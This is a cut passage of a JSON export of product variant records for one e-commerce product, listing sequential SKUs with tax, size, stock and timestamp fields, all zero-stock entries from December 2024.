th_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2094,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-100","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2095,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-099","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2096,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-098","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2097,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-097","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2098,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-096","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2099,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-095","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2100,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-094","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2101,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-093","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2102,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-092","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2103,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-091","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2104,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-090","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2105,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-089","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2106,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-088","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2107,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-087","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2108,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-086","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2109,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-085","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2110,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-084","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2111,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-083","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2112,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-082","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2113,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-081","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2114,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-080","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2115,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-079","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2116,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-078","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2117,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-077","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2118,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-076","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2119,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-075","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2120,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-074","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2121,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-073","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2122,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-072","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2123,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-071","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2124,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-070","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2125,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-069","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2126,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-068","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2127,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-067","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2128,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-066","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2129,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-065","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2130,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-064","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2131,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-063","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2132,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-062","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2133,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-061","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2134,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-060","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2135,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-059","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2136,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-058","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2137,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-057","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2138,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-056","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2139,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-055","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2140,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-054","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2141,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-053","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2142,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-052","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2143,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-051","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2145,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-050","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2146,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-049","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2147,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-048","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2148,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-047","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,